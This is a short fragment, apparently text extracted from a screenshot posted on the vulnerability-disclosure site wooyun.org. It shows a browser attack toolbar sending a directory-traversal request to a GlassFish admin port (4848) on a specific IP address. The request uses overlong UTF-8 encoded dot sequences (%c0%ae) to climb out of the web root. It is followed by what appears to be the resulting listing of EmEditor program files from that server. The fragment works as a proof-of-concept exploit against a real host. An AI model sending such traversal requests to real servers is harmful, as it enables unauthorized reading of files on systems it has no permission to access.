 Load URL
http://112.74.82.155:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0
%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/EmEditor
Split URL
Execute
Enable Post data Enable Referrer
Dictionaries
EEAdmin.exe
EEMacro.dll
EEMacro.tlb
EERecord.exe
eeupdate.exe
eeupdate.ini
emedcfd.dll
emedcfg.dll
emeddlgs.dll
emeddlgt.dll
emedhtml.exe
EmEditor.exe
emedres.dll
emedshl64.dll
emedtray.exe
emedws.exe
emregexp.dll
emtoast.dll
libhunspell.dll
mui
www.wooyun.org